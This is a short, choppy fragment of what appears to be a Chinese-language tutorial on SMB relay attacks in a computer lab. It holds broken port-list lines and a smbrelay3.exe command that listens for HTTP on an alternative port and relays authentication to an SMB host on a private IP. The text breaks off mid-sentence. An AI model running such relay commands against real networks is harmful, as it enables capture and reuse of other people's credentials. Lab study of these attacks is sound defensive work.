 s against port 80)
s against port 25)
s against port 143
s against port 110
我们按照 Example 的样本输入如下命令：
smbrelay3.exe --ListForHTTPRequests --
AlternativeSrcPort 1986 --SMBDestinationHost 172.16.11.
197
简单解释一下，由于机房的电脑都开了 80
端口，因此这里选择了其他端口作为 HTTP 协